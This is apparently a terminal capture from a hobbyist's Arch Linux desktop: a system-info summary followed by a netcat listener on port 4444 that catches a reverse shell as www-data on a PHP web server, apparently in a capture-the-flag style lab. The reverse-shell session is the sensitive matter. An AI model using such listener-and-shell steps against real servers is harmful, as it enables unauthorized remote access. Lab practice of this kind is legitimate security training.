 : Get good
Chassis : Desktop Micro-Star International Co., Ltd. 1.0
OS : Arch Linux
Kernel : 7.3.4-1-cachyos
Packages : 7 (flatpak), 1300 (pacman)
Display : 1920x1080 @ 60Hz [External]
Display : 1920x1080 @ 144Hz [External]
Terminal : konsole 26.8.3
WM : Hyprland
: jimi @ yipdesktop
CPU : 11th Gen Intel(R) Core(TM) i5-11400F @ 4.40 GHz
GPU : NVIDIA GeForce RTX 3060 Ti Lite Hash Rate
GPU Driver : nvidia (open source) 620.70.06
Memory : 9.62 GiB / 15.49 GiB (62%)
OS Age : 139 days
Uptime : 8 hours, 58 mins
~ ❯ nc -lvnp 4444 rb 21:10
Listening on 0.0.0.0 4444
Connection received on 10.129.187.225 42936
^C
~ ❯ nc -lvnp 4444 rb 21:13
Listening on 0.0.0.0 4444
Connection received on 10.129.187.225 39070
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -lrt
total 44
-rw-r--r-- 1 root root 1237 Jun  2  2023 Database.php
-rw-r--r-- 1 root root 2787 Jun  2  2023 Router.php
-rw-r--r-- 1 root root 2692 Jun  2  2023 index.php
drwxr-xr-x 2 root root 4096 Jun  6  2023 assets
drwxr-xr-x 5 root root 4096 Jun  6  2023 css
drwxr-xr-x 2 root root 4096 Jun  6  2023 images
drwxr-xr-x 2 root root 4096 Jun  6  2023 fonts
drwxr-xr-x 3 root root 4096 Jun  6  2023 js
drwxr-xr-x 2 root root 4096 Jun  6  2023 controllers
drwxr-xr-x 2 root root 4096 Jun  6  2023 views
drwxr-xr-x 5 root root 4096 Nov 21 14:10 VPN
$